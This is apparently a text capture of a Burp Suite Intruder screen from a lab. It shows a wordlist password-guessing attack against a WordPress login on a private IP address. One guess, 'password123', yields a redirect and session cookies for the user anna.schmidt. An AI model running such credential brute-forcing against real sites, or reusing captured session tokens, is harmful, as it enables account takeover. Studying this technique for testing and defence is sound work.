 2. Intruder attack of http://192.168.237.129
Attack Save
2. Intruder attack of http://192.168.237.129
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response recei... Error Timeout Length Comment
112 master 200 14 7300
113 chocolate 200 14 7300
114 maggieown 200 16 7300
115 computer 200 13 7300
116 hannah 200 14 7300
117 jessica 200 14 7300
118 123456789a 200 15 7300
119 password123 302 16 1136
120 hunter 200 15 7300
121 686584 200 14 7300
122 iloveyou1 200 15 7300
123 justin 200 14 7300
124 cookie 200 14 7300
125 hello 200 13 7300
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 04 Jun 2024 19:32:53 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: wordpress_test_cookie=WP%20Cookie%20check; path=/
7 X-Frame-Options: SAMEORIGIN
8 Set-Cookie: wordpress_f6655af701c62eb78e790391408616e9=
anna.schmidt%7C1717702373%7ClivzbWB38RCiXCGHeTpHJqXO4XLnwbO8LMOf7tOFB8O%7Ca4dd1d363808f71834f209b1cd9e524af9174c02c0904
e2fb289f03a28c4c511; path=/wp-content/plugins; HttpOnly
9 Set-Cookie: wordpress_f6655af701c62eb78e790391408616e9=
anna.schmidt%7C1717702373%7ClivzbWB38RCiXCGHeTpHJqXO4XLnwbO8LMOf7tOFB8O%7Ca4dd1d363808f71834f209b1cd9e524af9174c02c0904
e2fb289f03a28c4c511; path=/wp-admin; HttpOnly
10 Set-Cookie: wordpress_logged_in_f6655af701c62eb78e790391408616e9=
anna.schmidt%7C1717702373%7ClivzbWB38RCiXCGHeTpHJqXO4XLnwbO8LMOf7tOFB8O%7C991160806513ded6bf86c1e72147395b80d294a2a1717
00719ad7393c2a750d3; path=/; HttpOnly
11 X-Redirect-By: WordPress
12 Location: http://192.168.237.129/wp-admin/
13 Content-Length: 0
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
Search 0 highlights
129 of 197